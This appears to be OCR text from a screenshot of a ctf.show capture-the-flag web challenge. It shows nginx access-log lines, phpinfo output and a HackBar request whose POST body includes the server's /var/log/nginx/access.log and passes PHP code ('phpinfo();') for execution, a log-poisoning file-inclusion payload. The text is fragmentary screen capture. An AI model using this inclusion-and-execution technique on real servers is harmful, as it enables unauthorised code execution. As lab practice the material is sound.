 phpinfo()
404 Not Found
设置
不安全
ebbce740-6ebc-414f-9ebc-988e5ea4f1eb.challenge.ctf.show/?isVIP=1
2
+0000] "GET / HTTP/1.1" 200 5938 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36"
172.12.135.210 - - [10/Apr/2022:10:34:01 +0000] "GET /robots.txt HTTP/1.1" 200 5944 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36" 172.12.135.210 - - [10/Apr/2022:10:34:02 +0000] "GET /favicon.ico HTTP/1.1" 200 5938
"http://ebbce740-6ebc-414f-9ebc-988e5ea4f1eb.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36" 172.12.135.210 - - [10/Apr/2022:10:34:35 +0000] "GET / HTTP/1.1" 200 5944 "-" "
PHP Version 5.6.40
php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ebbce740-6ebc-414f-9ebc-988e5ea4f1eb.challenge.ctf.show/?isVIP=1
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ctf=/var/log/nginx/access.log&zf=phpinfo();